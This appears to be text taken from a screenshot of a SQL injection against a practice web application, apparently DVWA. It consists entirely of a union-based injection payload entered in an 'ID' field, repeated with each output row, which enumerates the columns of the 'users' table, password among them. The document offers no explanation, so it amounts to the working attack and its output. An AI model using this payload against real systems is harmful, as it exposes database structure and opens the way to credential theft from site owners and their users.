 ID: 1' union select null,column_NAME fRoM information_schema.columns WHERE table_name='users'#
First name: admin
Surname: admin
ID: 1' union select null,column_NAME fRoM information_schema.columns WHERE table_name='users'#
First name:
Surname: user_id
ID: 1' union select null,column_NAME fRoM information_schema.columns WHERE table_name='users'#
First name:
Surname: first_name
ID: 1' union select null,column_NAME fRoM information_schema.columns WHERE table_name='users'#
First name:
Surname: last_name
ID: 1' union select null,column_NAME fRoM information_schema.columns WHERE table_name='users'#
First name:
Surname: user
ID: 1' union select null,column_NAME fRoM information_schema.columns WHERE table_name='users'#
First name:
Surname: password
ID: 1' union select null,column_NAME fRoM information_schema.columns WHERE table_name='users'#
First name:
Surname: avatar